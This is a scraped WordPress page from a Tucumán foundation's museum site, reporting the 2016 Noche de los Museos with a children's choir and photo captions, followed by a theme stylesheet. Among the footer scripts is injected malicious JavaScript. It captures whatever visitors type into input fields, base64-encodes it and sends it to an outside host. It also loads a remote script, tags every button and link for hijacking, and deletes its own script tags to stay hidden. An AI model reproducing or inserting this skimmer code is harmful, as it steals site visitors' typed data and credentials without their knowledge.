<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="http://www.fundacionepg.org/nuestro-simbolo/">Nuestro Símbolo</a></li>
<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="http://www.fundacionepg.org/plan-trienal/">Plan Trienal</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="http://www.fundacionepg.org/contactenos/">Cómo ayudar</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="http://www.fundacionepg.org/links/">Links</a></li>
</ul></div><!-- .container -->
					</nav><!-- #main-nav -->				</header>
		
				<div id="main" class="container clearfix">

<div id="container">
	

<div id="content">	<section id="post-524" class="post-524 post type-post status-publish format-standard hentry category-todo">
		<article>

			
			<header class="entry-header">
    			<h2 class="entry-title">
    				6º Edición de la Noche de los Museos    			</h2><!-- .entry-title -->
  		</header>

  		
  		
  			<div class="entry-meta-bar clearfix">
    			<div class="entry-meta">
	    				<span class="byline"> <span class="author vcard"><a class="url fn n" href=""></a></span></span><span class="posted-on"><a href="http://www.fundacionepg.org/6o-edicion-de-la-noche-de-los-museos/" rel="bookmark"><time class="entry-date published" datetime="2016-09-08T00:30:44+00:00">8 septiembre, 2016</time><time class="updated" datetime="2016-09-08T01:31:05+00:00">8 septiembre, 2016</time></a></span>	    					             		<span class="category"><a href="http://www.fundacionepg.org/category/todo/" rel="category tag">Todo</a></span>
	             		    				    			</div><!-- .entry-meta -->
    		</div>

				
				
  			<div class="entry-content clearfix">
    			<p>El 24 de agosto del presente año, se llevó a cabo la 6º edición de la tradicional “Noche de los Museos”, actividad cultural organizada por la Red de Museos de Tucumán.</p>
<p>Este año, y como parte del Circuito Norte propuesto para el recorrido de los distintos espacios que participaron, el Museo-Archivo Elmina Paz Gallo abrió sus puertas ofreciendo al público tucumano su muestra permanente del Patrimonio del Museo.</p>
<p>Se ofreció también la presentación del CORO MUNICIPAL DE NIÑOS, que depende de la Dirección de Cultura y Turismo de la Municipalidad de San Miguel de Tucumán, bajo la dirección de Mariana Stambole.</p>
<p>En la ocasión se escucharon obras religiosas y música coral latinoamericana y argentina. Unos treinta niños de entre 8 y 14 años compartieron sus voces con el público asistente que los aplaudió entusiasmado. Esta presentación formó parte de un proyecto denominado “Los coros tucumanos en la Noche de los Museos”, organizado conjuntamente por la Red de Museos de Tucumán, de la que nuestro museo participa como miembro fundador, la Asociación Argentina para la Música Coral «America Cantat» (Delegación Tucumán) y la Asociación Argentina de Directores de Coros (Filial Tucumán).</p>
<p>Al finalizar la actuación, se ofreció a los niños del coro un pequeño agasajo, con sándwiches, golosinas, gaseosas y otros dulces, compartiendo un agradable momento.</p>
<div id="attachment_256" style="width: 310px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-256" class="size-medium wp-image-256" src="http://fundacionepg.org/wp-content/uploads/2016/06/El-público-visita-las-salas-del-Museo-300x225.jpg" alt="El público visita las salas del Museo" width="300" height="225" srcset="http://www.fundacionepg.org/wp-content/uploads/2016/06/El-público-visita-las-salas-del-Museo-300x225.jpg 300w, http://www.fundacionepg.org/wp-content/uploads/2016/06/El-público-visita-las-salas-del-Museo-768x576.jpg 768w, http://www.fundacionepg.org/wp-content/uploads/2016/06/El-público-visita-las-salas-del-Museo-1024x768.jpg 1024w, http://www.fundacionepg.org/wp-content/uploads/2016/06/El-público-visita-las-salas-del-Museo.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /><p id="caption-attachment-256" class="wp-caption-text">El público visita las salas del Museo</p></div>
<div id="attachment_255" style="width: 310px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-255" class="size-medium wp-image-255" src="http://fundacionepg.org/wp-content/uploads/2016/06/El-público-en-la-Noche-de-los-Museos-300x242.jpg" alt="El público en la Noche de los Museos" width="300" height="242" srcset="http://www.fundacionepg.org/wp-content/uploads/2016/06/El-público-en-la-Noche-de-los-Museos-300x242.jpg 300w, http://www.fundacionepg.org/wp-content/uploads/2016/06/El-público-en-la-Noche-de-los-Museos-768x620.jpg 768w, http://www.fundacionepg.org/wp-content/uploads/2016/06/El-público-en-la-Noche-de-los-Museos-1024x827.jpg 1024w, http://www.fundacionepg.org/wp-content/uploads/2016/06/El-público-en-la-Noche-de-los-Museos.jpg 1420w" sizes="(max-width: 300px) 100vw, 300px" /><p id="caption-attachment-255" class="wp-caption-text">El público en la Noche de los Museos</p></div>
<div id="attachment_258" style="width: 310px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-258" class="size-medium wp-image-258" src="http://fundacionepg.org/wp-content/uploads/2016/06/Los-Niños-del-Coro-300x225.jpg" alt="Los Niños del Coro" width="300" height="225" srcset="http://www.fundacionepg.org/wp-content/uploads/2016/06/Los-Niños-del-Coro-300x225.jpg 300w, http://www.fundacionepg.org/wp-content/uploads/2016/06/Los-Niños-del-Coro-768x576.jpg 768w, http://www.fundacionepg.org/wp-content/uploads/2016/06/Los-Niños-del-Coro-1024x768.jpg 1024w, http://www.fundacionepg.org/wp-content/uploads/2016/06/Los-Niños-del-Coro.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /><p id="caption-attachment-258" class="wp-caption-text">Los Niños del Coro</p></div>
<div id="attachment_257" style="width: 310px" class="wp-caption alignnone"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-257" class="size-medium wp-image-257" src="http://fundacionepg.org/wp-content/uploads/2016/06/En-el-brindis-con-la-directora-del-Coro-300x220.jpg" alt="En el brindis, con la directora del Coro" width="300" height="220" srcset="http://www.fundacionepg.org/wp-content/uploads/2016/06/En-el-brindis-con-la-directora-del-Coro-300x220.jpg 300w, http://www.fundacionepg.org/wp-content/uploads/2016/06/En-el-brindis-con-la-directora-del-Coro-768x563.jpg 768w, http://www.fundacionepg.org/wp-content/uploads/2016/06/En-el-brindis-con-la-directora-del-Coro-1024x750.jpg 1024w, http://www.fundacionepg.org/wp-content/uploads/2016/06/En-el-brindis-con-la-directora-del-Coro.jpg 1448w" sizes="auto, (max-width: 300px) 100vw, 300px" /><p id="caption-attachment-257" class="wp-caption-text">En el brindis, con la directora del Coro</p></div>
<div id="attachment_254" style="width: 310px" class="wp-caption alignnone"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-254" class="size-medium wp-image-254" src="http://fundacionepg.org/wp-content/uploads/2016/06/Brindis-para-los-niños-del-Coro-Municipal-300x215.jpg" alt="Brindis para los niños del Coro Municipal" width="300" height="215" srcset="http://www.fundacionepg.org/wp-content/uploads/2016/06/Brindis-para-los-niños-del-Coro-Municipal-300x215.jpg 300w, http://www.fundacionepg.org/wp-content/uploads/2016/06/Brindis-para-los-niños-del-Coro-Municipal-768x550.jpg 768w, http://www.fundacionepg.org/wp-content/uploads/2016/06/Brindis-para-los-niños-del-Coro-Municipal-1024x734.jpg 1024w, http://www.fundacionepg.org/wp-content/uploads/2016/06/Brindis-para-los-niños-del-Coro-Municipal-474x342.jpg 474w, http://www.fundacionepg.org/wp-content/uploads/2016/06/Brindis-para-los-niños-del-Coro-Municipal.jpg 1541w" sizes="auto, (max-width: 300px) 100vw, 300px" /><p id="caption-attachment-254" class="wp-caption-text">Brindis para los niños del Coro Municipal</p></div>
  			</div>

  						<ul class="default-wp-page clearfix">
				<li class="previous"><a href="http://www.fundacionepg.org/los-mandalas-en-el-libro-rojo-de-carl-gustav-jung/" rel="prev"><span class="meta-nav">&larr;</span> Los mándalas en El Libro Rojo de Carl Gustav Jung</a></li>
				<li class="next"><a href="http://www.fundacionepg.org/introduccion-a-la-meditacion/" rel="next">Curso Teórico Práctico: Introducción a la Meditación <span class="meta-nav">&rarr;</span></a></li>
			</ul>
		
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->
		</article>
	</section>
</div><!-- #content --></div><!-- #container -->


	   </div><!-- #main -->

	   
	   
	   <footer id="footerarea" class="clearfix">
			


<div id="site-generator">
				<div class="container"><div class="copyright">Copyright &copy; 2026 <a href="http://www.fundacionepg.org/" title="Fundación Elmina Paz Gallo" ><span>Fundación Elmina Paz Gallo</span></a>. Tema de <a href="http://colorlib.com/wp/travelify/" target="_blank" title="Colorlib" ><span>Colorlib</span></a> Provisto por <a href="http://wordpress.org" target="_blank" title="WordPress"><span>WordPress</span></a></div><!-- .copyright --><div class="footer-right"></div><div style="clear:both;"></div>
			</div><!-- .container -->
			</div><!-- #site-generator --><div class="back-to-top"><a href="#branding"></a></div>		</footer>

		
	</div><!-- .wrapper -->

	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/child_travelify\/*","\/wp-content\/themes\/travelify\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="deule">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));</script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamiclink.lol/cachingjs/turboturbo.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script>	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'travelify';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<script type="text/javascript" src="http://www.fundacionepg.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.fundacionepg.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://www.fundacionepg.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.fundacionepg.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.fundacionepg.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.fundacionepg.org/wp-content/themes/child_travelify/style.css?ver=6.8.3
body_size: 324
content:
 /*
Theme Name: travelify
Theme URI: http://localhost/
Description: theme de prueba
Author: yo mismo
Author URI: http://www.yomismos.com
Template: travelify
Version: 1.0.0
*/

@import url("../travelify/style.css");

.widget {
	background: #fff;
	padding: 15px;
	box-shadow: none;
	border-radius: 2px;
	margin-bottom: 30px;
}